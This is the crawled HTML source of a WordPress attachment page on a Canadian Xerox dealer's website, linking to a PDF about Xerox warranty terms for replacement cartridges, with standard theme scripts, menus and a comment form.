

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ris-solutions.ca/xerox_warranty_for_replacement_cartridges/
body_size: 10785
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">


<meta name="DC.Title" content="RIS Solutions">
<meta name="DC.Creator" content="RIS Solutions">
<meta name="DC.Subject" content="RIS Technology Solutions">
<meta name="DC.Description" content="Owen Sound Premier Xerox Agency">
<meta name="DC.Publisher" content="selltowin.com">

	<title>xerox_warranty_for_replacement_cartridges | RIS Solutions</title>
	<meta name="description" content="Premier Xerox Agency serving Owen Sound and area. Fully Managed Technology Services Company." />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ris-solutions.ca/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ris-solutions.ca/wp-content/themes/nevia/images/favicon.ico" />
	<!--[if lt IE 9]>
	<script src="http://www.ris-solutions.ca/wp-content/themes/nevia/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!-- Fonts
	================================================== -->
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Feed" href="http://www.ris-solutions.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; Comments Feed" href="http://www.ris-solutions.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RIS Solutions &raquo; xerox_warranty_for_replacement_cartridges Comments Feed" href="http://www.ris-solutions.ca/feed/?attachment_id=143" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"wpemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/wp-emoji.js?ver=4.8.25","twemoji":"http:\/\/www.ris-solutions.ca\/wp-includes\/js\/twemoji.js?ver=4.8.25"}};
			( function( window, document, settings ) {
	var src, ready, ii, tests;

	/*
	 * Create a canvas element for testing native browser support
	 * of emoji.
	 */
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Detect if the browser supports rendering emoji or flag emoji. Flag emoji are a single glyph
	 * made of two characters, so some browsers (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @param type {String} Whether to test for support of "flag" or "emoji4" emoji.
	 * @return {Boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var stringFromCharCode = String.fromCharCode,
			flag, flag2, emoji41, emoji42;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				context.fillText( stringFromCharCode( 55356, 56826, 55356, 56819 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				// Add a zero width space between the characters, to force rendering as characters.
				context.fillText( stringFromCharCode( 55356, 56826, 8203, 55356, 56819 ), 0, 0 );
				flag2 = canvas.toDataURL();

				if ( flag === flag2 ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				// Cleanup from previous test.
				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 56128, 56423, 56128, 56418, 56128, 56421, 56128, 56430, 56128, 56423, 56128, 56447 ), 0, 0 );
				flag = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55356, 57332, 8203, 56128, 56423, 8203, 56128, 56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203, 56128, 56423, 8203, 56128, 56447 ), 0, 0 );
				flag2 = canvas.toDataURL();

				return flag !== flag2;
			case 'emoji4':
				/*
				 * Emoji 5 has faries of all genders.
				 *
				 * To test for support, try to render a new emoji (fairy, male), then compares
				 * it to how it would look if the browser doesn't render it correctly
				 * (fairy + male sign).
				 */
				context.fillText( stringFromCharCode( 55358, 56794, 8205, 9794, 65039 ), 0, 0 );
				emoji41 = canvas.toDataURL();

				context.clearRect( 0, 0, canvas.width, canvas.height );

				context.fillText( stringFromCharCode( 55358, 56794, 8203, 9794, 65039 ), 0, 0 );
				emoji42 = canvas.toDataURL();

				return emoji41 !== emoji42;
		}

		return false;
	}

	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji4' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-style-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='kento-email-subscriber-animate-css'  href='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/animate.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman_menu_icon-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='newsman-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman.css?ver=1.8.18' type='text/css' media='all' />
<!--[if gte IE 9]>
<link rel='stylesheet' id='newsman-ie9-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/newsman-ie9.css?ver=1.8.18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/css/layerslider.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
a, a:visited{ color: #e32525; }
</style>
<link rel='stylesheet' id='pp-woocommerce-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/woocommerce.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='pp-responsive-css'  href='http://www.ris-solutions.ca/wp-content/themes/nevia/css/mediaqueries.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/jquery/jquery-migrate.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kento_email_subscriber_ajax = {"kento_email_subscriber_ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/js/scripts.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery.placeholder.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/js/jquery-1.9.1.mod.js?ver=1.8.18'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/jquerytransit.js?ver=0.9.9'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/plugins/LayerSlider/js/layerslider.transitions.js?ver=4.1.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.modernizr.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://www.ris-solutions.ca/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ris-solutions.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ris-solutions.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='http://www.ris-solutions.ca/?p=143' />
<link rel="alternate" type="application/json+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fxerox_warranty_for_replacement_cartridges%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ris-solutions.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ris-solutions.ca%2Fxerox_warranty_for_replacement_cartridges%2F&#038;format=xml" />
<meta name="title" value="xerox_warranty_for_replacement_cartridges  |  RIS SolutionsRIS Solutions" />
<meta itemprop="name" value="xerox_warranty_for_replacement_cartridges  |  RIS SolutionsRIS Solutions" />
<meta property="og:title" value="xerox_warranty_for_replacement_cartridges  |  RIS SolutionsRIS Solutions" />
 <style type="text/css">
   #logo {margin-top:10px; margin-bottom:0px; } #tagline {  }
  .caption-color, #top-line, .highlight.color, .skill-bar-content, .button.color, span.onsale, .price_slider_wrapper .ui-widget-header, .increase-value, input[type="button"], input[type="submit"], input[type="button"]:focus, input[type="submit"]:focus, .price_slider_wrapper .button:hover, .tags a:hover, .tagcloud a:hover, .button.gray:hover, .button.light:hover { background:#e32525; }
.wp-pagenavi .current, .pagination .current { background: #e32525 !important; }

.filters-dropdown.active, .search-btn-widget, .trigger.active .toggle-icon, .pricing-table .color-3 h4, .color-3 .sign-up .button, .ui-accordion-icon-active, .ls-fullwidth .ls-nav-next:hover, .ls-fullwidth .ls-nav-prev:hover, .flexslider .flex-next:hover, .flexslider .flex-prev:hover, .arl.active:hover, .arr.active:hover, .ls-nevia .ls-nav-next:hover, .ls-nevia .ls-nav-prev:hover, #portfolio-navi a:hover { background-color: #e32525; }
ul.menu > li.current-menu-parent > a, ul.menu > li.current-menu-item > a, #current { background-color: #e32525; border-right: 1px solid #e32525; }
.recent-products-jc .shop-item:hover > figure > .item-description,
.portfolio-item:hover > figure > .item-description { border-top: 5px solid #e32525; }
.widget_recent_products ul.product_list_widget li img:hover, .widget_recent_reviews ul.product_list_widget li img:hover, .widget_recently_viewed_products ul.product_list_widget li img:hover, .widget_random_products ul.product_list_widget li img:hover, .widget_best_sellers ul.product_list_widget li img:hover, .widget_onsale ul.product_list_widget li img:hover, .widget_featured_products ul.product_list_widget li img:hover, .latest-post-blog img:hover { background: #e32525; border: 1px solid #e32525; }
.flickr-widget-blog a:hover { border: 5px solid #e32525; }
.selected { color: #e32525 !important; } .tabs-nav li.active a { border-top: 1px solid #e32525; }
.dropcap, #breadcrumbs ul li:last-child a, #breadcrumbs ul li a, .trigger.active a, .testimonials-author, .tabs-nav li.active a, .sidebar .widget #twitter li span a, .widget #twitter b a:hover, .ui-accordion .ui-accordion-header-active:hover, .ui-accordion .ui-accordion-header-active { color: #e32525; }
#footer .flickr-widget a:hover, .sidebar .flickr-widget a:hover  { border-color: #e32525; }
.widget_layered_nav ul li.chosen a { background-color: #e32525; border: 1px solid #e32525; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; }
</style>

<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<meta name="google-site-verification" content="DUXjaP3ZUTtG3kX6X4nS0n0Vvtz3lqMpH5w19tzfAtI" />


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-69908159-1', 'auto');
  ga('send', 'pageview');

</script>

</head>

<body class="attachment attachment-template-default single single-attachment postid-143 attachmentid-143 attachment-pdf custom-background group-blog">

<!-- Wrapper / Start -->
<div id="wrapper">

<!-- Header
================================================== -->
<div id="top-line"></div>

<!-- 960 Container -->
<div class="container">

		<!-- Header -->
	<header id="header">
		<!-- Logo -->
		<div class="eight columns">
			<div id="logo">
																	<h2><a href="http://www.ris-solutions.ca/" title="RIS Solutions" rel="home"><img src="http://ris-solutions.www75-98-168-115.a2hosted.com/wp-content/uploads/2013/03/RIS-tech-logo21.jpg" alt="RIS Solutions"/></a></h2>
														<div class="clearfix"></div>
			</div>
		</div>

		<!-- Social / Contact -->
				<div class="eight columns no-icons">
						<!-- Social Icons -->
        				<div class="clearfix"></div>

			<!-- Contact Details -->
			
			<div class="clearfix"></div>
					</div>
	</header>
	<!-- Header / End -->

	<div class="clearfix"></div>

</div>
<!-- 960 Container / End -->



<!-- Navigation
================================================== -->
<nav id="navigation" class="style-1">

<div class="left-corner"></div>
<div class="right-corner"></div>
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-589"><a href="http://www.ris-solutions.ca/" >Home</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a >About Us</a>
<ul class="sub-menu">
	<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ris-solutions.ca/why-ris/" >Why RIS for Your Business?</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="http://www.ris-solutions.ca/careers/" >Careers</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-603"><a href="#" >Products</a>
<ul class="sub-menu">
	<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="https://ris-solutions.in2ecomm.com" >Product Catalogue</a></li>
	<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="http://www.ris-solutions.ca/used-equipment/" >Used Equipment</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1395"><a href="https://ris-solutions.in2ecomm.com" >Supplies &#038; Accessories</a></li>
	<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://www.ris-solutions.ca/service-support/" >Service &#038; Support</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://www.ris-solutions.ca/satisfaction-guarantee/" >Satisfaction Guarantee</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1396"><a href="#" >Financing</a>
	<ul class="sub-menu">
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ris-solutions.ca/lease-vs-purchase/" >Lease vs Purchase</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="#" >Services</a>
<ul class="sub-menu">
	<li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1576"><a href="#" >Managed Print</a>
	<ul class="sub-menu">
		<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="http://www.ris-solutions.ca/what-is-managed-print/" >What is Managed Print?</a></li>
		<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="http://www.ris-solutions.ca/benefits-managed-print/" >MPS Benefits</a></li>
		<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="http://www.ris-solutions.ca/faqs-managed-print/" >MPS FAQs</a></li>
		<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="http://www.ris-solutions.ca/smallmedium-business/" >MPS for Small &#038; Medium Businesses</a></li>
	</ul>
</li>
	<li id="menu-item-1584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1584"><a href="http://www.ris-solutions.ca/information-technology/" >Information Technology</a></li>
	<li id="menu-item-1588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588"><a href="http://www.ris-solutions.ca/telecommunications/" >Telecommunications</a></li>
	<li id="menu-item-1595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1595"><a href="http://www.ris-solutions.ca/mobile-device-management/" >Mobile Device Management</a></li>
	<li id="menu-item-1596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1596"><a href="http://www.ris-solutions.ca/docu-share/" >Document Management</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="#" >Software</a>
<ul class="sub-menu">
	<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="http://www.ris-solutions.ca/xerox-connectkey/" >Xerox ConnectKey™</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="http://www.ris-solutions.ca/mobile-print/" >Mobile Print</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#" >Scanning</a>
	<ul class="sub-menu">
		<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.ris-solutions.ca/ecopy-share-scan/" >eCopy Share Scan</a></li>
		<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="http://www.ris-solutions.ca/scan-flow-store/" >Scan Flow Store</a></li>
		<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="http://www.ris-solutions.ca/scantopcdesktop/" >Scan to PC Desktop</a></li>
	</ul>
</li>
	<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#" >Workflows</a>
	<ul class="sub-menu">
		<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.ris-solutions.ca/docu-share/" >DocuShare</a></li>
	</ul>
</li>
	<li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-607"><a href="#" >Print Drivers</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="http://www.ris-solutions.ca/global-printdriver/" >Global Print Driver</a></li>
		<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="http://www.ris-solutions.ca/mobile-express/" >Mobile Express</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1312"><a href="#" >Your Industry</a>
<ul class="sub-menu">
	<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="http://www.ris-solutions.ca/accounting/" >Accounting</a></li>
	<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://www.ris-solutions.ca/education/" >Education</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1324"><a href="http://www.ris-solutions.ca/financial/" >Financial</a></li>
	<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1316"><a href="http://www.ris-solutions.ca/government/" >Government</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://www.ris-solutions.ca/graphic-arts/" >Graphic Arts</a></li>
	<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="http://www.ris-solutions.ca/healthcare/" >Healthcare</a></li>
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="http://www.ris-solutions.ca/hospitality/" >Hospitality</a></li>
	<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://www.ris-solutions.ca/legal/" >Legal</a></li>
	<li id="menu-item-1494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="http://www.ris-solutions.ca/manufacturing/" >Manufacturing</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://www.ris-solutions.ca/non-profit-2/" >Non Profit</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1319"><a href="http://www.ris-solutions.ca/retail/" >Retail</a></li>
	<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://www.ris-solutions.ca/small-medium-sized-businesses/" >Small &#038; Medium Sized Businesses</a></li>
	<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1313"><a href="http://www.ris-solutions.ca/enterprise-2/" >Enterprise</a></li>
</ul>
</li>
<li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-609"><a href="#" >Resources</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="http://www.ris-solutions.ca/brochures/" >Brochures</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="http://www.ris-solutions.ca/videos/" >Videos</a></li>
</ul>
</li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1271"><a href="http://www.ris-solutions.ca/blog/" >Blog</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.ris-solutions.ca/contact/" >Contact Us</a></li>
</ul></div></nav>
<div class="clearfix"></div>


<!-- Content
================================================== -->
<div id="content">
	<!-- 960 Container -->
<div class="container floated">

	<div class="sixteen floated page-title">

		<h2>The Blog</h2>

		<nav id="breadcrumbs"><ul><li>You are here:</li><li><a href="http://www.ris-solutions.ca">Home</a></li> <li><a href="http://www.ris-solutions.ca/xerox_warranty_for_replacement_cartridges/">xerox_warranty_for_replacement_cartridges</a></li>  <li class="current_element">xerox_warranty_for_replacement_cartridges</li></ul></nav>
	</div>

</div>
<!-- 960 Container / End -->

<!-- 960 Container -->
  <div class="container floated main">
  	<!-- Page Content -->
	<div class="floated eleven">
		            <article class="post standard post-143 attachment type-attachment status-inherit hentry" id="post-143" >

              

                  <section class="date">
                    <span class="day">05</span>
                    <span class="month">Aug</span>
                  </section>

                  <section class="post-content">
                    <header class="meta">
                      <h1><a href="http://www.ris-solutions.ca/xerox_warranty_for_replacement_cartridges/" title="Permalink to xerox_warranty_for_replacement_cartridges" rel="bookmark">
                        xerox_warranty_for_replacement_cartridges                      </a></h1>
                                          </header>

                    <p class="attachment"><a href='http://rsj20.rhostjh.com/~repropro/wp-content/uploads/2012/08/xerox_warranty_for_replacement_cartridges.pdf'>xerox_warranty_for_replacement_cartridges</a></p>

                  </section>
                </article>


                              <!-- Divider -->
              <div class="line"></div>
              <nav class="pagination">
                  <ul>
                    <li><div class="nav-previous"><a href="http://www.ris-solutions.ca/xerox_warranty_for_replacement_cartridges/" rel="prev"><span class="meta-nav">&larr;</span> xerox_warranty_for_replacement_cartridges</a></div></li>
                    <li></li>
                 </ul>
                <div class="clearfix"></div>
              </nav>
              <div class="line"></div>
              



	
	



<section class="comments-sec">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xerox_warranty_for_replacement_cartridges/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://www.ris-solutions.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<fieldset><div><label for="comment">Add Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div></fieldset><div><label for="author">Name<span class="required">*</span></label> <input id="author" name="author"  type="text" value="" size="30" aria-required='true' /></div>
<div><label for="url">Email<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" aria-required='true' /></div>
<div><label for="email">Url<span class="required">*</span></label> <input id="url" name="url" type="text"   value="" size="30" aria-required='true' /></div>
